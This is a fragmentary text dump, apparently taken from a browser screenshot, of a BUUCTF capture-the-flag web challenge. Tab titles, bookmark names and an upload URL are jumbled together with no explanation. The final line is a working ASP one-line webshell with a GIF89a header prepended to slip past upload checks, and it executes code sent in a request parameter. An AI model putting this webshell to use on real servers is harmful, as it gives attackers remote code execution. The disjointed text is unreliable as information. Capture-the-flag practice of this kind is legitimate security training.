 localhost:886/webs
antswordurlcan
[网络安全]AntSw
GIF89a_百度搜索
GIF 89a图像格式
<%_百度搜索
一句话木马原理
BUUCTF在线评测
b19f4217-3d5a-420
白给的shell
b19f4217-3d5a-4203-8ce9-0fde12e1ffd1.node4.buuoj.cn:81/upload/GIF89a-lie.phtml
3
课程学习_智慧树
Remote Keyboard
信息安全协会
stm32FFT原理分析_...
菜鸟教程 - 学的不仅...
BUUCTF在线评测
信息安全协会
红岩杯wp
数字设计FPGA应用_...
(20条消息) 腾讯云纯...
其他书签
移动设备上的书签
GIF89a <%execute(request("ryz"))%>